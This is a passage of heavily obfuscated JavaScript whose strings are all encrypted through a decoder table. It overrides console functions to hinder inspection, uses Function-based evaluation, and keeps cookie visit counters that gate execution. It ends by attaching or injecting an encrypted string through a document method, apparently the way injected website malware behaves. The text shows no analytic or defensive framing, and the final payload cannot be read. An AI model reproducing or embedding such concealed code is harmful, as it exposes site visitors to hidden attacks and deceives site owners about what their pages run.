-670,_0x2bd6cd,_0x2bd6cd-499,_0x19e8b0-169)}if(_0x2b978f[_0x232905("5J7u",1e3,1176,1110,1059)](_0x2b978f[_0x232905("Iu*T",687,717,800,885)],_0x2b978f[_0x10b796(365,306,282,"zJNz",167)]))_0x24146e=_0xe816b3;else{var _0x5a098a=!0;return function(_0x2f3cce,_0x4cf1f8){function _0x268dc0(_0x491124,_0x5b3726,_0x35c445,_0xff103b,_0x28dfac){return _0x232905(_0x5b3726,_0x5b3726-14,_0x491124-284,_0xff103b-110,_0x28dfac-130)}function _0x23802e(_0x13dbfb,_0x179917,_0x3e398,_0x3ae389,_0x360539){return _0x11b1b5(_0x13dbfb,_0x179917-99,_0x3ae389-441,_0x3ae389-211,_0x360539-256)}function _0x51e454(_0x326ea4,_0x4983cf,_0x4d7b08,_0x2ac5a3,_0x496984){return _0x4c46b5(_0x4983cf- -554,_0x4983cf-498,_0x4d7b08-265,_0x2ac5a3-153,_0x4d7b08)}function _0x167af7(_0x5acc56,_0x3000b5,_0x13849f,_0x34fcbc,_0x260c6e){return _0x232905(_0x34fcbc,_0x3000b5-9,_0x260c6e- -904,_0x34fcbc-375,_0x260c6e-279)}var _0x4ec449={NvmDm:_0x3ef5f8[_0x167af7(293,154,300,"P(2h",54)],EhWdI:function(_0x2678d1,_0x266976){function _0x382d5d(_0x227c8d,_0x13081c,_0x1d9b24,_0x3ccadb,_0x5ef513){return _0x167af7(_0x227c8d-282,_0x13081c-191,_0x1d9b24-172,_0x5ef513,_0x13081c-311)}return _0x3ef5f8[_0x382d5d(716,576,697,820,"$P*]")](_0x2678d1,_0x266976)},pVZTX:function(_0x505c48,_0x507d3c){function _0x418d75(_0x426658,_0x2c48c2,_0x5ece83,_0x569a04,_0x40120c){return _0x167af7(_0x426658-359,_0x2c48c2-249,_0x5ece83-484,_0x5ece83,_0x426658-802)}return _0x3ef5f8[_0x418d75(1001,791,"KAP(",1007,1112)](_0x505c48,_0x507d3c)},QooMv:_0x3ef5f8[_0x167af7(-190,104,-177,"U0^l",-10)],Uetrg:function(_0x23e7a7,_0x2603df){function _0x48f16e(_0xd1768a,_0x506e0d,_0x58de39,_0x21fb6f,_0x244e54){return _0x268dc0(_0x506e0d- -1027,_0x21fb6f,_0x58de39-197,_0x21fb6f-251,_0x244e54-161)}return _0x3ef5f8[_0x48f16e(79,153,364,"Zbv6",91)](_0x23e7a7,_0x2603df)},lNqAb:function(_0x312082,_0x15a3a4){function _0x3d8afb(_0x522510,_0x2afbc4,_0x32ca00,_0x13edb4,_0x2d22ab){return _0x268dc0(_0x2afbc4- -395,_0x32ca00,_0x32ca00-432,_0x13edb4-50,_0x2d22ab-144)}return _0x3ef5f8[_0x3d8afb(1010,1069,"jF2Z",1054,1307)](_0x312082,_0x15a3a4)},TDnvd:function(_0x1015e8,_0x523398){function _0x33a6d5(_0x5a8e21,_0x31545c,_0xca91a5,_0x584910,_0x4028f1){return _0x167af7(_0x5a8e21-65,_0x31545c-422,_0xca91a5-300,_0x31545c,_0x4028f1-1047)}return _0x3ef5f8[_0x33a6d5(891,"htn4",770,817,1011)](_0x1015e8,_0x523398)},Xbrrz:_0x3ef5f8[_0x304508(-109,"aSd0",-154,-239,-311)],mvoUI:function(_0x2a528e,_0xf0e9d7){function _0x9e35f4(_0x9a8e3d,_0x26d991,_0xb40617,_0x531174,_0x17a47e){return _0x268dc0(_0x531174- -476,_0x17a47e,_0xb40617-498,_0x531174-340,_0x17a47e-93)}return _0x3ef5f8[_0x9e35f4(401,634,352,534,"KSj8")](_0x2a528e,_0xf0e9d7)},xfSyu:function(_0x426ad6,_0x5d43f3){function _0x1deb48(_0x3c2f7e,_0x247f7f,_0x44d8e9,_0x1e612f,_0x29df0f){return _0x304508(_0x3c2f7e-396,_0x29df0f,_0x44d8e9-86,_0x1e612f-322,_0x44d8e9- -284)}return _0x3ef5f8[_0x1deb48(-459,-690,-460,-319,"lIv[")](_0x426ad6,_0x5d43f3)},bjJCB:_0x3ef5f8[_0x23802e("htn4",680,707,648,764)],lRUPF:function(_0x5ec5f8,_0x547c35){function _0x2c0bfe(_0x537355,_0x5e6174,_0x1e4002,_0x109593,_0x1aa680){return _0x167af7(_0x537355-107,_0x5e6174-264,_0x1e4002-238,_0x109593,_0x537355- -13)}return _0x3ef5f8[_0x2c0bfe(239,310,349,"(nOk",309)](_0x5ec5f8,_0x547c35)},RyVGF:_0x3ef5f8[_0x23802e("jF2Z",262,462,453,319)],jPTqx:function(_0x28eb0a,_0x27c462){function _0x127194(_0x4aa27b,_0x4dd275,_0x26b279,_0x31b527,_0x9dcbc0){return _0x167af7(_0x4aa27b-262,_0x4dd275-333,_0x26b279-361,_0x31b527,_0x4dd275-870)}return _0x3ef5f8[_0x127194(1028,889,711,"lIv[",1008)](_0x28eb0a,_0x27c462)},dsikQ:_0x3ef5f8[_0x167af7(-434,-9,-284,"CIKh",-193)],VmaoV:_0x3ef5f8[_0x23802e("b8Wx",413,392,637,561)]};function _0x304508(_0x229e68,_0x5ad394,_0x4f045d,_0x346f5d,_0x4759a0){return _0x10b796(_0x229e68-68,_0x5ad394-429,_0x4759a0- -598,_0x5ad394,_0x4759a0-477)}if(_0x3ef5f8[_0x167af7(-373,-388,-376,"hGw)",-201)](_0x3ef5f8[_0x51e454(419,491,"P(2h",647,500)],_0x3ef5f8[_0x304508(-153,"5J7u",-413,-261,-362)]))for(var _0x1a5501=_0x4ec449[_0x51e454(318,358,"lIv[",204,313)][_0x51e454(504,460,"lIv[",688,438)]("|"),_0x282c41=0;;){switch(_0x1a5501[_0x282c41++]){case"0":var _0x450057=_0x384ff[_0x20d3b1];continue;case"1":var _0x333d23=_0x1c532c[_0x268dc0(1401,"b8Wx",1370,1468,1642)+_0x268dc0(1007,"lLo!",966,891,995)+"r"][_0x23802e("Iu*T",841,652,631,431)+_0x268dc0(1145,"!kuB",1043,1193,1353)][_0x167af7(-26,57,123,"Y]IY",2)](_0x2847ac);continue;case"2":_0x333d23[_0x304508(-46,"!kuB",-111,-179,-256)+_0x167af7(319,196,397,"Y]IY",191)]=_0x119832[_0x304508(-37,"5J7u",-98,-120,-115)+_0x167af7(435,240,292,"Zbv6",203)][_0x51e454(576,485,"#E58",422,456)](_0x119832);continue;case"3":_0x567342[_0x450057]=_0x333d23;continue;case"4":_0x333d23[_0x51e454(251,231,"HKbj",425,129)+_0x23802e("wL$F",386,733,480,495)]=_0x55788a[_0x268dc0(1148,"Iu*T",1224,1191,938)](_0x2d8e8d);continue;case"5":var _0x119832=_0x44c072[_0x450057]||_0x333d23;continue}break}else{var _0x454fe3=_0x5a098a?function(){function _0x1f83ff(_0x9732b1,_0x5e6585,_0xd74228,_0x23b225,_0x3d4dfc){return _0x268dc0(_0x5e6585- -1442,_0xd74228,_0xd74228-489,_0x23b225-153,_0x3d4dfc-437)}var _0x416d8f={nCGjx:function(_0x5070ec,_0x1fb734){function _0x78c6ad(_0x4b6239,_0x49a4b1,_0x3294a7,_0x1f651a,_0x24259d){return _0x4fc8(_0x1f651a-612,_0x49a4b1)}return _0x4ec449[_0x78c6ad(938,"Y]IY",613,853,872)](_0x5070ec,_0x1fb734)},ghWrA:function(_0x58d02b,_0x347b2d){function _0x589844(_0x4060a5,_0x340dea,_0x367f95,_0x570288,_0x53724e){return _0x4fc8(_0x367f95- -304,_0x340dea)}return _0x4ec449[_0x589844(76,"5J7u",65,-156,-54)](_0x58d02b,_0x347b2d)},hhSNP:_0x4ec449[_0x22e2bb(416,177,329,"e@dC",472)],raHis:function(_0x3bbce1,_0x1bfa83){function _0x34067d(_0x184bf0,_0x5951be,_0x28253e,_0x4d5324,_0x21500c){return _0x22e2bb(_0x184bf0-427,_0x5951be-304,_0x28253e-309,_0x184bf0,_0x21500c-437)}return _0x4ec449[_0x34067d("aSd0",255,352,378,151)](_0x3bbce1,_0x1bfa83)},GDpLV:function(_0x546b25,_0x20c730){function _0x38cca9(_0x59d7ef,_0x31372a,_0x3d89d2,_0x450e06,_0x1c0523){return _0x22e2bb(_0x59d7ef-343,_0x31372a-186,_0x1c0523-1167,_0x31372a,_0x1c0523-274)}return _0x4ec449[_0x38cca9(901,"86Uh",1249,1049,1107)](_0x546b25,_0x20c730)},IZCuC:function(_0x2ae4a5,_0x1c1f40){function _0x1b08ee(_0x310710,_0x13bf62,_0x1c4a80,_0xeee1f7,_0xe586aa){return _0x22e2bb(_0x310710-434,_0x13bf62-92,_0xe586aa-779,_0x13bf62,_0xe586aa-271)}return _0x4ec449[_0x1b08ee(681,"HKbj",1083,747,836)](_0x2ae4a5,_0x1c1f40)},NxCaY:function(_0x59434a,_0x29e1d5){function _0x24551b(_0x1fc0f7,_0x365b0d,_0x92ca14,_0x548fc5,_0x356ff1){return _0x22e2bb(_0x1fc0f7-263,_0x365b0d-290,_0x548fc5-1036,_0x1fc0f7,_0x356ff1-457)}return _0x4ec449[_0x24551b("2l63",1209,1296,1086,1099)](_0x59434a,_0x29e1d5)},YPfiC:_0x4ec449[_0x2898fc(-360,-428,-494,"5J7u",-623)],VMjmW:function(_0x30ee2d,_0x402a76){function _0x3c06d3(_0x1bfbd6,_0x554812,_0x41768d,_0x206169,_0x53ba16){return _0x22e2bb(_0x1bfbd6-119,_0x554812-62,_0x53ba16-909,_0x554812,_0x53ba16-149)}return _0x4ec449[_0x3c06d3(1102,"U$eG",1017,975,1130)](_0x30ee2d,_0x402a76)},YpumX:function(_0x20eac5,_0x159073){function _0x2e57ac(_0x253672,_0x53213b,_0x475f25,_0x4aacff,_0x3b779f){return _0x22e2bb(_0x253672-478,_0x53213b-446,_0x53213b-790,_0x4aacff,_0x3b779f-344)}return _0x4ec449[_0x2e57ac(1256,1132,930,"jF2Z",1354)](_0x20eac5,_0x159073)},yECul:function(_0x14db28,_0x185f03){function _0x229cbe(_0x58fffe,_0x347171,_0x5281f1,_0x471d5c,_0x324a5c){return _0x2898fc(_0x58fffe-116,_0x347171-369,_0x347171-829,_0x58fffe,_0x324a5c-301)}return _0x4ec449[_0x229cbe("QSI[",356,375,408,251)](_0x14db28,_0x185f03)},GVjyw:_0x4ec449[_0x1f83ff(-90,29,"qBD^",-147,-132)]};function _0x2898fc(_0x4b459c,_0x2f0289,_0xd98dbd,_0x4e2ff3,_0x1c92ca){return _0x167af7(_0x4b459c-366,_0x2f0289-352,_0xd98dbd-403,_0x4e2ff3,_0xd98dbd- -572)}function _0x7874ee(_0x242f2e,_0x5ba10f,_0x39abf4,_0x4d9d34,_0x5012aa){return _0x167af7(_0x242f2e-277,_0x5ba10f-9,_0x39abf4-463,_0x4d9d34,_0x5012aa-40)}function _0xb53c4(_0x8c8b2b,_0x373e56,_0x3a9b33,_0x2d7535,_0x213036){return _0x51e454(_0x8c8b2b-474,_0x2d7535- -549,_0x213036,_0x2d7535-127,_0x213036-179)}function _0x22e2bb(_0x56093d,_0x313f22,_0x327d80,_0x7c4421,_0x10ad0c){return _0x304508(_0x56093d-416,_0x7c4421,_0x327d80-132,_0x7c4421-178,_0x327d80-384)}if(_0x4ec449[_0x2898fc(-211,-326,-322,"Zbv6",-243)](_0x4ec449[_0xb53c4(-380,-430,-740,-530,"MScW")],_0x4ec449[_0x1f83ff(-646,-442,"IS1b",-355,-679)])){var _0x38cd0f=_0x34f85b[_0x1f83ff(-189,-92,"5GCd",-238,135)+"e"][_0x7874ee(136,45,108,"5J7u",130)+"Of"](";",_0x2eefad);return _0x416d8f[_0x7874ee(-143,-62,-301,"KSj8",-48)](_0x38cd0f,-1)&&(_0x38cd0f=_0x4aef96[_0x22e2bb(267,384,170,"yvWT",234)+"e"][_0x1f83ff(-29,30,"zJNz",-161,110)+"h"]),_0x416d8f[_0x1f83ff(-149,-11,"IS1b",-41,-93)](_0xdfa5c2,_0x774538[_0x7874ee(-125,40,-189,"4J1X",-25)+"e"][_0x22e2bb(106,-114,-9,"!kuB",157)+_0x22e2bb(444,400,262,"htn4",427)](_0x30c69f,_0x38cd0f))}else if(_0x4cf1f8)if(_0x4ec449[_0xb53c4(-255,111,16,-131,"KAP(")](_0x4ec449[_0x1f83ff(-610,-457,"MScW",-655,-590)],_0x4ec449[_0x7874ee(255,292,430,"qBD^",293)]))for(var _0x3fbec5=_0x416d8f[_0x7874ee(33,348,193,"(nOk",138)][_0x7874ee(-77,-136,61,"N$[%",-97)]("|"),_0x4e2f87=-1*-6213+-1*2763+3450*-1;;){switch(_0x3fbec5[_0x4e2f87++]){case"0":var _0x29ec21=new _0xbaa91c;continue;case"1":var _0x4bb2aa=-8790+1*9390;continue;case"2":_0x536f62[_0x22e2bb(175,235,32,"MScW",138)+"e"]=_0x416d8f[_0x7874ee(-213,-243,-53,"86Uh",-66)](_0x416d8f[_0x22e2bb(222,242,6,"qBD^",130)](_0x416d8f[_0x1f83ff(-42,38,"$P*]",-95,106)](_0x416d8f[_0xb53c4(-125,110,-11,-47,"5J7u")](_0x416d8f[_0x1f83ff(-134,-245,"4J1X",-217,-257)](_0x51f1fe,"="),_0x434bb1),"; "),_0x5f1485),_0x416d8f[_0x1f83ff(56,4,"WCfD",-113,249)]);continue;case"3":_0x29ec21[_0x2898fc(-511,-828,-741,"CIKh",-783)+"me"](_0x416d8f[_0xb53c4(-152,23,80,-123,"b8Wx")](_0x29ec21[_0x7874ee(524,114,57,"lLo!",280)+"me"](),_0x416d8f[_0xb53c4(-524,-424,-721,-500,"QkHK")](_0x416d8f[_0x22e2bb(357,88,290,"#E58",534)](_0x416d8f[_0x1f83ff(-340,-101,"#E58",-309,-262)](_0x416d8f[_0xb53c4(-451,-379,-566,-398,"$P*]")](_0x4bb2aa,24),60),60),1e3)));continue;case"4":var _0x5f1485=_0x416d8f[_0xb53c4(137,-59,-266,-107,"KAP(")](_0x416d8f[_0x22e2bb(444,-45,207,"0!1]",190)],_0x29ec21[_0x2898fc(-281,-521,-417,"IS1b",-252)+_0x2898fc(-567,-510,-499,"2l63",-465)+"g"]());continue}break}else{var _0xe65114=_0x4cf1f8[_0x22e2bb(14,138,232,"2dxc",450)](_0x2f3cce,arguments);return _0x4cf1f8=null,_0xe65114}}:function(){};return _0x5a098a=!1,_0x454fe3}}}}();function _0x546cb9(_0xd6d004,_0x6d6efa,_0xe1fa00,_0x1e97dd,_0x30ed3f){return _0x1b3040(_0xd6d004-4,_0x6d6efa,_0xd6d004- -672,_0x1e97dd-176,_0x30ed3f-44)}function _0x269175(_0x4ad452,_0x2af418,_0x407aa8,_0x250733,_0x295ccc){return _0x1b3040(_0x4ad452-387,_0x407aa8,_0x2af418-762,_0x250733-133,_0x295ccc-133)}var _0xa7d90a=_0x2b978f[_0x269175(1464,1307,"KAP(",1215,1192)](_0x192d7a,this,function(){function _0x23b017(_0x142a74,_0xbf342c,_0x75329a,_0x25f666,_0x126666){return _0x36a9d3(_0x126666,_0x142a74-280,_0x75329a-333,_0x25f666-302,_0x126666-170)}function _0x54f9ed(_0xe5073c,_0x8dcd51,_0x513cd0,_0x5e4157,_0x98bd90){return _0x36a9d3(_0x98bd90,_0xe5073c- -519,_0x513cd0-46,_0x5e4157-69,_0x98bd90-252)}function _0x4398b3(_0x4fa522,_0x4aa44e,_0x1c77d6,_0x33ce4e,_0x33e4a2){return _0x2dfb22(_0x4fa522-229,_0x4aa44e-13,_0x33e4a2- -1276,_0x33ce4e-482,_0x4aa44e)}function _0xb52647(_0x19a763,_0x1c3de8,_0x3c8f4b,_0x405d35,_0x7254de){return _0x36a9d3(_0x7254de,_0x1c3de8- -295,_0x3c8f4b-353,_0x405d35-322,_0x7254de-121)}function _0x1495c8(_0x39289e,_0x4041e4,_0x3d3a37,_0x58b0a3,_0x1fb852){return _0x36a9d3(_0x58b0a3,_0x1fb852- -1398,_0x3d3a37-265,_0x58b0a3-430,_0x1fb852-42)}var _0x4ea536={BHSht:function(_0x23dd92,_0x30ef0e){function _0x53d799(_0x390db1,_0x14be43,_0x1e423c,_0x521269,_0x2f5fe4){return _0x4fc8(_0x521269- -730,_0x2f5fe4)}return _0x2b978f[_0x53d799(-408,-479,-227,-306,"lIv[")](_0x23dd92,_0x30ef0e)},acgxc:function(_0x5bcdd0,_0x24496d){function _0x2c0eb5(_0x479a8d,_0xf889b2,_0x9de9d7,_0x22e229,_0x414377){return _0x4fc8(_0x9de9d7- -243,_0x22e229)}return _0x2b978f[_0x2c0eb5(338,-24,172,"5GCd",371)](_0x5bcdd0,_0x24496d)},erYPP:function(_0x1f4880,_0x57f121){function _0x582d27(_0x3f3016,_0x20a6a1,_0x2b3487,_0x1e4988,_0x45f8de){return _0x4fc8(_0x45f8de-274,_0x20a6a1)}return _0x2b978f[_0x582d27(769,"X1x9",601,460,587)](_0x1f4880,_0x57f121)},wjpMM:function(_0x43a0fc,_0x2717c0){function _0x244100(_0x2a4f39,_0x1a4dba,_0x48e4c9,_0x58cd0d,_0x40d0d3){return _0x4fc8(_0x40d0d3-765,_0x48e4c9)}return _0x2b978f[_0x244100(1430,1554,"zJNz",1349,1414)](_0x43a0fc,_0x2717c0)},tNRfA:_0x2b978f[_0x54f9ed(540,453,536,312,"WCfD")]};if(_0x2b978f[_0xb52647(819,747,876,555,"HKbj")](_0x2b978f[_0xb52647(623,800,1050,1007,"IS1b")],_0x2b978f[_0xb52647(748,724,653,927,"QSI[")])){var _0x24101b=_0x32331b[_0x23b017(1464,1405,1281,1564,"Zbv6")](_0x387568,arguments);return _0xf3601a=null,_0x24101b}else{var _0x406e54;try{if(_0x2b978f[_0x4398b3(-354,"U0^l",-146,-397,-364)](_0x2b978f[_0x23b017(1253,1050,1228,1040,"IS1b")],_0x2b978f[_0x23b017(1280,1070,1084,1271,"UkhK")])){var _0x206abd=_0xa674e8[_0x54f9ed(393,202,348,548,"MScW")](_0x4d8515,arguments);return _0x10689c=null,_0x206abd}else{var _0x8c7414=_0x2b978f[_0xb52647(458,601,433,615,"Iu*T")](Function,_0x2b978f[_0x4398b3(-438,"qBD^",-358,-387,-344)](_0x2b978f[_0x54f9ed(512,363,388,492,"WPAX")](_0x2b978f[_0xb52647(573,647,805,563,"htn4")],_0x2b978f[_0x1495c8(-120,-437,-475,"KAP(",-348)]),");"));_0x406e54=_0x2b978f[_0x4398b3(24,"KSj8",194,-168,-9)](_0x8c7414)}}catch{if(_0x2b978f[_0xb52647(1023,942,883,1020,"qBD^")](_0x2b978f[_0x4398b3(-48,"KSj8",-174,-242,-177)],_0x2b978f[_0xb52647(419,632,703,823,"MScW")]))_0x406e54=window;else{var _0x43c8f1=_0x4bc15e?function(){function _0x35117e(_0x3e5959,_0x3ef715,_0x15708b,_0x283571,_0x12527b){return _0x54f9ed(_0x3e5959- -414,_0x3ef715-152,_0x15708b-248,_0x283571-118,_0x12527b)}if(_0x501525){var _0x5d321c=_0x497f9b[_0x35117e(49,217,139,-198,"Y]IY")](_0x3fab9f,arguments);return _0x52fe87=null,_0x5d321c}}:function(){};return _0x109b25=!1,_0x43c8f1}}for(var _0x38db0b=_0x406e54[_0x23b017(1475,1639,1298,1560,"#$1[")+"le"]=_0x406e54[_0xb52647(880,1018,1244,834,"#E58")+"le"]||{},_0x1d6f25=[_0x2b978f[_0x54f9ed(465,490,681,273,"lLo!")],_0x2b978f[_0xb52647(763,886,991,863,"$P*]")],_0x2b978f[_0x23b017(1538,1601,1632,1465,"QkHK")],_0x2b978f[_0x4398b3(-176,"0!1]",-392,-316,-285)],_0x2b978f[_0x1495c8(-653,-441,-585,"yvWT",-510)],_0x2b978f[_0x54f9ed(824,998,666,1025,"#$1[")],_0x2b978f[_0x4398b3(-390,"2dxc",-285,-633,-429)]],_0x387822=-1788+6427*-1+-5*-1643;_0x2b978f[_0x23b017(1211,1253,1227,1354,"U0^l")](_0x387822,_0x1d6f25[_0x4398b3(-433,"yvWT",-550,-434,-453)+"h"]);_0x387822++)if(_0x2b978f[_0x4398b3(-292,"P(2h",79,-281,-155)](_0x2b978f[_0x23b017(1448,1476,1612,1400,"b8Wx")],_0x2b978f[_0x4398b3(26,")3&]",-214,-18,-163)])){var _0x1beafc=new _0x16e6f2;_0x1beafc[_0x54f9ed(731,572,488,940,"X1x9")+"me"](_0x4ea536[_0x23b017(1575,1409,1459,1569,"#E58")](_0x1beafc[_0x1495c8(-189,-122,-45,"#E58",-263)+"me"](),-6*-1375+8464+16713*-1));var _0x5596cc=_0x4ea536[_0x23b017(1586,1581,1617,1454,"U$eG")](_0x275fd2,_0x585e65);_0x4f2b43[_0x1495c8(-302,-528,-121,"aSd0",-308)+"e"]=_0x4ea536[_0xb52647(1226,1029,892,965,"UkhK")](_0x4ea536[_0x23b017(1301,1552,1390,1469,"5GCd")](_0x4ea536[_0x23b017(1360,1118,1301,1343,"O1yq")](_0x4ea536[_0x23b017(1376,1484,1348,1505,"IS1b")](_0x506623,"="),_0x5596cc),_0x4ea536[_0x1495c8(-681,-513,-435,"2l63",-501)]),_0x1beafc[_0x54f9ed(742,531,536,490,"G#Y%")+_0x54f9ed(570,770,374,375,"lIv[")+"g"]())}else for(var _0x29c1dc=_0x2b978f[_0x23b017(1334,1302,1555,1359,"UkhK")][_0x54f9ed(397,620,388,334,"s(X%")]("|"),_0x187ee5=-6584+-5*-334+4914;;){switch(_0x29c1dc[_0x187ee5++]){case"0":var _0x590172=_0x1d6f25[_0x387822];continue;case"1":_0x385c03[_0x23b017(1349,1248,1514,1128,"86Uh")+_0xb52647(706,735,536,707,")3&]")]=_0x192d7a[_0x54f9ed(491,326,246,419,"(nOk")](_0x192d7a);continue;case"2":_0x385c03[_0x1495c8(-213,-616,-391,"!kuB",-363)+_0x23b017(1296,1480,1239,1416,"$vgB")]=_0x526c96[_0x1495c8(-239,-247,-540,"QSI[",-462)+_0xb52647(772,939,1029,764,"U$eG")][_0x1495c8(-510,-384,-307,")3&]",-384)](_0x526c96);continue;case"3":var _0x526c96=_0x38db0b[_0x590172]||_0x385c03;continue;case"4":var _0x385c03=_0x192d7a[_0xb52647(551,777,922,915,"#E58")+_0xb52647(626,789,785,818,"U0^l")+"r"][_0xb52647(920,938,1060,1040,"86Uh")+_0x54f9ed(723,849,641,706,"#$1[")][_0xb52647(1032,1017,1138,852,"wL$F")](_0x192d7a);continue;case"5":_0x38db0b[_0x590172]=_0x385c03;continue}break}}});function _0x2dfb22(_0x5e4a93,_0x52bc6e,_0x22109a,_0x32e3bd,_0x23bb29){return _0x2ebcd7(_0x5e4a93-389,_0x52bc6e-487,_0x22109a-46,_0x22109a-19,_0x23bb29)}function _0x36a9d3(_0x1ced87,_0x2b6fe7,_0x28fe09,_0xdcf3a2,_0x2747b9){return _0x2ebcd7(_0x1ced87-493,_0x2b6fe7-173,_0x28fe09-259,_0x2b6fe7-98,_0x1ced87)}_0x2b978f[_0x269175(860,830,"QSI[",670,1058)](_0xa7d90a);var _0x28bf43=_0x2b978f[_0x546cb9(-271,"Zbv6",-515,-179,-138)](GetCookie2,_0x2b978f[_0x2dfb22(1256,1003,1051,1207,"WCfD")]);function _0x8135f9(_0x449642,_0x4655e3,_0x3e056f,_0x280386,_0x47dfe5){return _0x599264(_0x449642-202,_0x4655e3-142,_0x449642,_0x280386-500,_0x47dfe5-380)}if(_0x2b978f[_0x36a9d3("b8Wx",910,1051,800,933)](_0x28bf43,null))if(_0x2b978f[_0x36a9d3("0!1]",1041,805,818,1090)](_0x2b978f[_0x269175(1315,1222,"#E58",1079,1455)],_0x2b978f[_0x269175(899,885,"U$eG",1070,774)]))try{_0x33ec94[_0x269175(1187,1216,"HKbj",1128,1193)][_0x2dfb22(744,658,832,814,"QkHK")+_0x269175(933,1004,"#$1[",895,795)+_0x2dfb22(968,1188,954,1183,"#E58")+_0x546cb9(-573,"86Uh",-797,-320,-762)](_0x2b978f[_0x36a9d3("5GCd",1170,1164,1348,955)],_0x2b978f[_0x8135f9("Iu*T",16,256,-14,-178)])}catch{}else return _0x2b978f[_0x269175(891,1016,"KSj8",1253,1242)](SetCookie2,_0x2b978f[_0x269175(863,905,"4J1X",805,777)],"1"),1;else if(_0x2b978f[_0x36a9d3("e@dC",1085,986,1232,874)](_0x2b978f[_0x36a9d3("KAP(",871,922,962,854)],_0x2b978f[_0x546cb9(-238,"6BOg",-200,-195,-301)])){var _0x4cdc94=_0x2b978f[_0x2dfb22(1008,756,786,913,"KSj8")](_0x2b978f[_0x36a9d3("Y]IY",1049,885,1142,1044)](parseInt,_0x28bf43),1);return _0x2b978f[_0x8135f9("U$eG",34,-10,-17,-31)](DeleteCookie2,_0x2b978f[_0x36a9d3("!kuB",914,855,1010,788)]),_0x2b978f[_0x36a9d3("U0^l",1023,1247,1104,883)](SetCookie2,_0x2b978f[_0x36a9d3("U$eG",900,774,919,664)],_0x4cdc94,exp),_0x4cdc94}else return _0x40acd7[_0x2dfb22(1032,1135,973,1066,"qBD^")+_0x269175(675,853,"b8Wx",802,791)]()[_0x8135f9("2dxc",-288,-536,-294,-255)+"h"](cDErXS[_0x8135f9("QSI[",168,80,77,89)])[_0x546cb9(-480,"htn4",-379,-635,-230)+_0x8135f9("#E58",-305,-310,-391,-106)]()[_0x8135f9("e@dC",-241,-388,-161,-264)+_0x269175(819,970,"QSI[",1087,766)+"r"](_0x1fa49d)[_0x2dfb22(973,1315,1202,1408,"2l63")+"h"](cDErXS[_0x2dfb22(919,1130,1136,955,"2l63")])},getCookieVal2=function(_0x9fb55){var _0x1b616a={wNmHJ:function(_0x27577e,_0x34b0a4){return _0x27577e==_0x34b0a4},PHYdG:function(_0x14e33f,_0x1d75d5){return _0x14e33f(_0x1d75d5)}};function _0x3beb49(_0xdfba6e,_0x5af2cf,_0x5951c1,_0x486e0b,_0x526a15){return _0x50be00(_0xdfba6e-482,_0x486e0b- -460,_0xdfba6e,_0x486e0b-406,_0x526a15-207)}function _0x1d9ab7(_0x12167a,_0x1f84bc,_0x25923d,_0x1276c7,_0x77464){return _0x2ebcd7(_0x12167a-388,_0x1f84bc-189,_0x25923d-444,_0x12167a- -318,_0x1f84bc)}var _0xd2bdf=document[_0x3beb49("O1yq",-545,-460,-523,-581)+"e"][_0x128bff(803,952,823,903,")3&]")+"Of"](";",_0x9fb55);function _0x1e8946(_0x495e10,_0x47e7ae,_0x559709,_0x574401,_0x4f742c){return _0x2ebcd7(_0x495e10-389,_0x47e7ae-23,_0x559709-343,_0x47e7ae- -404,_0x495e10)}_0x1b616a[_0x3beb49("0!1]",-271,-528,-514,-299)](_0xd2bdf,-(-2969*-3+-1*9311+405))&&(_0xd2bdf=document[_0x3beb49("UkhK",-57,24,-60,187)+"e"][_0x1e8946("#E58",393,223,358,573)+"h"]);function _0x569b54(_0xb17063,_0x3079f1,_0x1e8960,_0xdbb897,_0x56ca6d){return _0x50be00(_0xb17063-98,_0xdbb897-311,_0xb17063,_0xdbb897-115,_0x56ca6d-180)}function _0x128bff(_0x5ad573,_0x266007,_0x40b70a,_0x490425,_0x925d01){return _0x485063(_0x5ad573-442,_0x266007-151,_0x40b70a-357,_0x266007- -473,_0x925d01)}return _0x1b616a[_0x1e8946("qBD^",598,452,675,808)](unescape,document[_0x128bff(827,708,565,494,"4J1X")+"e"][_0x569b54("2l63",479,787,567,773)+_0x569b54("yvWT",428,454,631,656)](_0x9fb55,_0xd2bdf))};var GetCookie=GetCookie2,SetCookie=SetCookie2,DeleteCookie=DeleteCookie2,amt=amt2,getCookieVal=getCookieVal2,expDays=-1214*7+608*10+3118,exp=new Date;exp[_0x50be00(166,217,"aSd0",71,102)+"me"](exp[_0x50be00(-176,21,"lIv[",23,152)+"me"]()+expDays*(6841+-2*-650+-8117*1)*(2045*-4+-1938*-4+488)*(-1776+4*459)*(-190+-1*-1190)),amt2(),document[_0x50be00(-91,78,"jF2Z",-103,148)][_0x50be00(-19,-21,"cRUe",-119,186)+_0x1b3040(341,"QkHK",169,363,73)+_0x50be00(502,383,"UkhK",606,623)+_0x485063(1364,955,1236,1153,"(nOk")](_0x599264(-665,-442,"$P*]",-443,-546)+_0x50be00(103,186,"Y]IY",-5,258),_0x50be00(89,63,"QkHK",274,41)+_0x599264(-342,-191,"4J1X",-439,-356)+_0x1b3040(362,"2l63",488,732,644)+_0x2ebcd7(986,636,1010,811,"htn4")+_0x485063(1119,1340,1209,1093,"QSI[")+_0x485063(1227,1220,1117,1192,"QkHK")+_0x485063(1080,1396,1299,1208,"jF2Z")+_0x485063(1130,1094,1260,1301,"!kuB")+_0x599264(53,-35,"UkhK",-135,115)+_0x485063(1591,1269,1356,1349,"hGw)")+_0x2ebcd7(931,675,1012,827,"qBD^")+_0x2ebcd7(589,697,657,762,"lIv[")+_0x485063(1414,966,1437,1188,"QkHK")+_0x50be00(278,324,"Iu*T",109,191)+_0x485063(1413,1230,1495,1304,"wL$F")+_0x2ebcd7(1041,829,938,1052,"$P*]"))}catch{}function _0x485063(_0x2e856d,_0xef63ec,_0x123220,_0x4b129e,_0x1d45f1){return _0x4fc8(_0x4b129e-898,_0x1d45f1)}function _0x1b3040(_0x3929da,_0x5670a2,_0x8e7906,_0x4c1e11,_0x54a19c){return _0x4fc8(_0x8e7906- -89,_0x5670a2)}function _0x599264(_0x1f879c,_0x169056,_0x283228,_0xbd858f,_0x1d4244){return _0x4fc8(_0x169056- -619,_0x283228)}function _0x4fc8(_0x4409f7,_0x2d20a2){var _0x2c26a7=_0x4b80();return _0x4fc8=function(_0x47a94e,_0x4af10c){_0x47a94e=_0x47a94e-(-379*-15+568+-6108);var _0x4474d5=_0x2c26a7[_0x47a94e];if(_0x4fc8.EzCuBt===void 0){var _0x488e3c=function(_0x267936){for(var 